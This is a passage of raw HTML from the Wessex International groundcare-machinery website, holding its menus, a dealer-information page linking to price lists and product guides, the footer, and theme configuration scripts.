ubermenu-item-42387 ubermenu-item-42387-term-767 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/miscellaneous/snow-plough-sb-150-sb-190/"><span class="ubermenu-target-title ubermenu-target-text">Snow Plough SB 150 &amp; SB 190</span></a></li><li id="menu-item-42387-term-716" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-716 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/miscellaneous/spreaders-1-miscellaneous/"><span class="ubermenu-target-title ubermenu-target-text">Spreaders</span></a></li><!-- end Dynamic Terms: [Dynamic Terms] 42387 --></ul></li><!-- end Dynamic Terms: [Dynamic Terms] 42386 --></ul></li><li id="menu-item-42324" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-42324 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/about-us/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Team Wessex</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42324 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-43306" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-43306 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/about-us/"><span class="ubermenu-target-title ubermenu-target-text">About Us</span></a></li><li id="menu-item-42396" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-42396 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/our-history/"><span class="ubermenu-target-title ubermenu-target-text">Our History</span></a></li><li id="menu-item-42400" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-42400 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/partners/"><span class="ubermenu-target-title ubermenu-target-text">Partners</span></a></li><li id="menu-item-68070" class="ubermenu-item ubermenu-item-type-post_type_archive ubermenu-item-object-careers ubermenu-item-68070 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/careers/"><span class="ubermenu-target-title ubermenu-target-text">Careers</span></a></li><li id="menu-item-42398" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-42398 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/book-a-demo/"><span class="ubermenu-target-title ubermenu-target-text">Book a Demo</span></a></li></ul></li><li id="menu-item-94719" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-94719 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/news/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">News</span></a></li><li id="menu-item-42326" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-42326 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/contact-us/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Contact</span></a></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button "><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
</div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-html hidden_for_mobiles ush_html_5">
<!-- UberMenu [Configuration:main] [Theme Loc:] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-minimal ubermenu-loc- ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full ubermenu-responsive-toggle-close-icon-times " tabindex="0" data-ubermenu-target="ubermenu-main-2677"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-2677" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2677 ubermenu-responsive ubermenu-responsive-single-column ubermenu-responsive-default ubermenu-mobile-modal ubermenu-mobile-accordion ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-minimal  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2677" class="ubermenu-nav" data-title="Sub Menu"><li id="menu-item-67841" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-67841 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/academy/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Dealer Academy</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-67841 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-67845" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-67845 ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/star-performer/"><span class="ubermenu-target-title ubermenu-target-text">Star Performer</span></a></li></ul></li><li id="menu-item-71171" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-71171 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/warranty/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Warranty</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-71171 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-67844" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-67844 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/warranty/"><span class="ubermenu-target-title ubermenu-target-text">Warranty Registration</span></a></li><li id="menu-item-67843" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-67843 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/warranty-claim/"><span class="ubermenu-target-title ubermenu-target-text">Warranty Claim</span></a></li></ul></li><li id="menu-item-71169" class="ubermenu-item ubermenu-item-type-post_type_archive ubermenu-item-object-careers ubermenu-item-71169 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/careers/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Careers</span></a></li><li id="menu-item-71170" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-71170 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/my-account/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">My account</span></a></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button "><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->

</div></div></div></div><div class="l-subheader for_hidden hidden"></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section class="l-section wpb_row height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="g-cols wpb_row via_flex valign_top type_default stacking_default" style="--additional-gap:8px;"><div class="vc_col-sm-4 wpb_column vc_column_container has_bg_color has-link"><div class="vc_column-inner us_custom_fe9ce664"><div class="wpb_wrapper"><div class="w-image align_none"><a href="https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/04/0865-WXI-Wessex-Product-Guide-2020-TEXT-80pp-WEB-2.pdf" aria-label="Title" class="w-image-h"><img decoding="async" class="g-placeholder" src="https://www.wessexintl.com/wp-content/plugins/us-core/assets/images/placeholder.svg" width="" height="" alt="placeholder - PROFESSIONAL GROUNDCARE &amp; AGRICULTURAL EQUIPMENT" title="General Dealer Information 1 PROFESSIONAL GROUNDCARE &amp; AGRICULTURAL EQUIPMENT"></a></div><div class="ult-spacer spacer-697791aa57d4a" data-id="697791aa57d4a" data-height="15" data-height-mobile="15" data-height-tab="15" data-height-tab-portrait="" data-height-mobile-landscape="" style="clear:both;display:block;"></div><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;">Wessex Product Guide &#8211; 2020 (.pdf)</p>
</div></div></div></div><a href="https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/04/0865-WXI-Wessex-Product-Guide-2020-TEXT-80pp-WEB-2.pdf" class="vc_column-link smooth-scroll" aria-label="Link"></a></div><div class="vc_col-sm-4 wpb_column vc_column_container has_bg_color"><div class="vc_column-inner us_custom_fe9ce664"><div class="wpb_wrapper"><div class="w-image align_none"><a href="https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/04/0873-WXI-NEW-General-PL-SPRING-2020-UK-WEB.pdf" aria-label="Title" class="w-image-h"><img decoding="async" class="g-placeholder" src="https://www.wessexintl.com/wp-content/plugins/us-core/assets/images/placeholder.svg" width="" height="" alt="placeholder - PROFESSIONAL GROUNDCARE &amp; AGRICULTURAL EQUIPMENT" title="General Dealer Information 1 PROFESSIONAL GROUNDCARE &amp; AGRICULTURAL EQUIPMENT"></a></div><div class="ult-spacer spacer-697791aa58b55" data-id="697791aa58b55" data-height="15" data-height-mobile="15" data-height-tab="15" data-height-tab-portrait="" data-height-mobile-landscape="" style="clear:both;display:block;"></div><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;">Wessex General Price List Spring 2020 (.pdf)</p>
</div></div></div></div></div></div><div class="g-cols wpb_row via_flex valign_top type_default stacking_default" style="--additional-gap:8px;"><div class="vc_col-sm-4 wpb_column vc_column_container has_bg_color has-link"><div class="vc_column-inner us_custom_fe9ce664"><div class="wpb_wrapper"><div class="w-image align_none"><div class="w-image-h"><img loading="lazy" decoding="async" width="540" height="405" src="https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/03/Spare-Parts-Discount-Structure.jpg" class="attachment-shop_single size-shop_single" alt="Spare Parts Discount Structure - PROFESSIONAL GROUNDCARE &amp; AGRICULTURAL EQUIPMENT" srcset="https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/03/Spare-Parts-Discount-Structure.jpg 540w, https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/03/Spare-Parts-Discount-Structure-293x220.jpg 293w, https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/03/Spare-Parts-Discount-Structure-300x225.jpg 300w, https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/03/Spare-Parts-Discount-Structure-80x60.jpg 80w, https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/03/Spare-Parts-Discount-Structure-120x90.jpg 120w" sizes="(max-width: 540px) 100vw, 540px" title="General Dealer Information 3 PROFESSIONAL GROUNDCARE &amp; AGRICULTURAL EQUIPMENT"></div></div><div class="ult-spacer spacer-697791aa598ee" data-id="697791aa598ee" data-height="15" data-height-mobile="15" data-height-tab="15" data-height-tab-portrait="" data-height-mobile-landscape="" style="clear:both;display:block;"></div><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;">Wessex Spare Parts Discount Structure (.pdf)</p>
</div></div></div></div><a href="https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/03/Express-Dispatch.pdf" class="vc_column-link smooth-scroll" aria-label="Link"></a></div><div class="vc_col-sm-4 wpb_column vc_column_container has_bg_color has-link"><div class="vc_column-inner us_custom_fe9ce664"><div class="wpb_wrapper"><div class="w-image align_none"><div class="w-image-h"><img loading="lazy" decoding="async" width="540" height="405" src="https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/03/Wessex-Hedgecutters-Comparison.jpg" class="attachment-shop_single size-shop_single" alt="Wessex Hedgecutters Comparison - PROFESSIONAL GROUNDCARE &amp; AGRICULTURAL EQUIPMENT" srcset="https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/03/Wessex-Hedgecutters-Comparison.jpg 540w, https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/03/Wessex-Hedgecutters-Comparison-293x220.jpg 293w, https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/03/Wessex-Hedgecutters-Comparison-300x225.jpg 300w, https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/03/Wessex-Hedgecutters-Comparison-80x60.jpg 80w, https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/03/Wessex-Hedgecutters-Comparison-120x90.jpg 120w" sizes="(max-width: 540px) 100vw, 540px" title="General Dealer Information 4 PROFESSIONAL GROUNDCARE &amp; AGRICULTURAL EQUIPMENT"></div></div><div class="ult-spacer spacer-697791aa5a3af" data-id="697791aa5a3af" data-height="15" data-height-mobile="15" data-height-tab="15" data-height-tab-portrait="" data-height-mobile-landscape="" style="clear:both;display:block;"></div><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;">Wessex Hedgecutters Comparison 2018 (.pdf)</p>
</div></div></div></div><a href="https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/03/BI_AP0014_WESSEX-SPARE-PARTS-DISCOUNT-STRUCTURE.pdf" class="vc_column-link smooth-scroll" aria-label="Link"></a></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-image align_none"><div class="w-image-h"><img loading="lazy" decoding="async" width="540" height="405" src="https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/03/Express-Dispatch.jpg" class="attachment-shop_single size-shop_single" alt="Express Dispatch - PROFESSIONAL GROUNDCARE &amp; AGRICULTURAL EQUIPMENT" srcset="https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/03/Express-Dispatch.jpg 540w, https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/03/Express-Dispatch-293x220.jpg 293w, https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/03/Express-Dispatch-300x225.jpg 300w, https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/03/Express-Dispatch-80x60.jpg 80w, https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/03/Express-Dispatch-120x90.jpg 120w" sizes="(max-width: 540px) 100vw, 540px" title="General Dealer Information 5 PROFESSIONAL GROUNDCARE &amp; AGRICULTURAL EQUIPMENT"></div></div><div class="ult-spacer spacer-697791aa5ae10" data-id="697791aa5ae10" data-height="15" data-height-mobile="15" data-height-tab="15" data-height-tab-portrait="" data-height-mobile-landscape="" style="clear:both;display:block;"></div><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;">Express Dispatch (.pdf)</p>
</div></div></div></div></div></div></div></div></div></div></div></section>
</main>

</div>
<footer  id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter">
		<section class="l-section wpb_row us_custom_1e47f346 has_text_color height_auto width_full"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_middle type_default stacking_default"><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-image us_custom_a640122a us_animate_this align_left"><div class="w-image-h"><img width="272" height="67" src="https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/01/logonew.png" class="attachment-medium size-medium" alt="wessex international logo on transparent background" decoding="async" srcset="https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/01/logonew.png 272w, https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/01/logonew-190x47.png 190w" sizes="(max-width: 272px) 100vw, 272px" /></div></div></div></div></div><div class="vc_col-sm-4 vc_hidden-xs wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column us_custom_8c42ed40"><div class="wpb_wrapper"><p style="text-align: right; font-size: 1.1em;">Speak to an Advisor. Call <a style="color: #fff; font-size: 1.4em;" href="tel:01264345870">+44(0)1264 345870</a></p>
</div></div></div></div></div></div></div></section><!-- Row Backgrounds --><div class="upb_grad" data-grad="background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #006938), color-stop(100%, #D9291C));background: -moz-linear-gradient(left,#006938 0%,#D9291C 100%);background: -webkit-linear-gradient(left,#006938 0%,#D9291C 100%);background: -o-linear-gradient(left,#006938 0%,#D9291C 100%);background: -ms-linear-gradient(left,#006938 0%,#D9291C 100%);background: linear-gradient(left,#006938 0%,#D9291C 100%);" data-bg-override="0" data-upb-overlay-color="" data-upb-bg-animation="" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="7.2"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><section class="l-section wpb_row us_custom_c0832dbd footer has_text_color height_medium width_full"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-3 vc_col-xs-6 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h4>Information</h4>
<ul>
<li><a href="/about-us/">ABOUT US</a></li>
<li><a href="https://www.wessexintl.com/warranty/">WARRANTY REGISTRATION</a></li>
<li><a href="https://www.wessexintl.com/news/">LATEST NEWS</a></li>
<li><a href="/privacy-policy/">PRIVACY POLICY</a></li>
<li><a href="/terms-and-conditions/">TERMS &amp; CONDITIONS</a></li>
<li><a href="https://wessexintl-com.b-cdn.net/sitemap.xml">SITEMAP</a></li>
</ul>
</div></div></div></div></div><div class="vc_col-sm-3 vc_col-xs-6 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h4>My Account</h4>
<ul>
<li><a href="/my-account/">MY ACCOUNT</a></li>
<li><a href="/my-account/">LOGIN</a></li>
<li><a href="/cart/">MY BASKET</a></li>
<li><a href="/checkout/">CHECKOUT</a></li>
</ul>
</div></div></div></div></div><div class="vc_col-sm-3 vc_col-xs-6 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h4>Our Location</h4>
<ul>
<li>WESSEX INTERNATIONAL</li>
<li>CAXTON CLOSE</li>
<li>EAST PORTWAY INDUSTRIAL EST.</li>
<li>ANDOVER</li>
<li>SP10 3QN</li>
</ul>
</div></div></div></div></div><div class="vc_col-sm-3 vc_col-xs-6 wpb_column vc_column_container social-icons"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h4>Follow Us</h4>
<ul>
<li><a href="https://www.instagram.com/wessexinternational/" target="_blank" rel="noopener noreferrer"><i class="fab fa-instagram"></i> INSTAGRAM</a></li>
<li><a href="https://www.linkedin.com/company/wessex-international" target="_blank" rel="noopener noreferrer"><i class="fab fa-linkedin"></i> LINKEDIN</a></li>
<li><a href="https://www.youtube.com/c/WessexInternational" target="_blank" rel="noopener noreferrer"><i class="fab fa-youtube-square"></i> YOUTUBE</a></li>
<li><a href="https://twitter.com/wessexintl" target="_blank" rel="noopener noreferrer"><i class="fab fa-twitter-square"></i> TWITTER</a></li>
<li><a href="https://www.facebook.com/wessexuk?tab=overview" target="_blank" rel="noopener noreferrer"><i class="fab fa-facebook-square"></i> FACEBOOK</a></li>
</ul>
</div></div></div></div></div></div></div></section><section class="l-section wpb_row us_custom_530ea8a2 has_text_color height_auto width_full"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_middle type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><p>© Copyright 2024 Wessex International is a trading name of Wessex International Machinery. Company No: 04791610. All Rights Reserved</p>
</div></div></div></div></div></div></div></section>
	</footer>
		<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 768;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
		$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
		$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxLoadJs = true;
		$us.templateDirectoryUri = 'https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr';
		$us.responsiveBreakpoints = {"default":0,"laptops":1380,"tablets":1024,"mobiles":600};
	</script>
	<script id="us-header-settings">if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"layout":{"hidden":[],"middle_right":["text:1","cart:1"],"middle_left":["image:2"],"top_left":[],"top_center":["socials:1"],"bottom_right":["html:5"],"top_right":[],"bottom_left":["html:3"],"bottom_center":[],"middle_center":["html:4","btn:1"]},"options":{"custom_breakpoint":0,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"100px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":"0","top_height":"35px","top_sticky_height":"0px","top_fullwidth":"1","top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"90px","middle_sticky_height":"50px","middle_fullwidth":"1","middle_centering":"1","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"1","bottom_height":"60px","bottom_sticky_height":"50px","bottom_fullwidth":"1","bottom_centering":false,"bottom_bg_color":"#ffffff","bottom_text_color":"#000000","bottom_text_hover_color":"#333333","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"tablets":{"layout":{"hidden":["socials:1","html:3"],"middle_right":["html:4"],"middle_left":["image:2","btn:1"],"top_left":["text:1"],"top_center":[],"top_right":["html:5"],"bottom_right":["cart:1"],"bottom_center":[],"middle_center":[],"bottom_left":[]},"options":{"custom_breakpoint":0,"breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"100px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":true,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"80px","middle_sticky_height":"60px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":true,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"#006938","bottom_text_color":"#ffffff","bottom_text_hover_color":"#ffffff","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"mobiles":{"layout":{"hidden":["html:5","text:1"],"middle_right":["html:4"],"middle_left":["image:2","btn:1"],"top_left":["socials:1"],"top_center":[],"top_right":["cart:1"],"bottom_right":["html:3"],"bottom_center":[],"middle_center":[],"bottom_left":[]},"options":{"custom_breakpoint":0,"breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"100px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":true,"top_height":"40px","top_sticky_height":"0px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"1","bottom_height":"40px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":"1","bottom_bg_color":"#006938","bottom_text_color":"#ffffff","bottom_text_hover_color":"#ffffff","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"laptops":{"layout":{"hidden":[],"middle_right":["text:1","cart:1"],"middle_left":["image:2","btn:1"],"top_left":[],"top_center":["socials:1"],"bottom_right":["html:5"],"top_right":[],"bottom_left":["html:3"],"bottom_center":[],"middle_center":["html:4"]},"options":{"custom_breakpoint":1,"breakpoint":"900px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"100px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":"0","top_height":"35px","top_sticky_height":"0px","top_fullwidth":"1","top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"90px","middle_sticky_height":"50px","middle_fullwidth":"1","middle_centering":"1","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"1","bottom_height":"60px","bottom_sticky_height":"50px","bottom_fullwidth":"1","bottom_centering":false,"bottom_bg_color":"#ffffff","bottom_text_color":"#000000","bottom_text_hover_color":"#333333","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"header_id":7066};</script><!-- Hotjar Tracking Code for https://www.wessexintl.com/ -->
<script>
    (function(h,o,t,j,a,r){
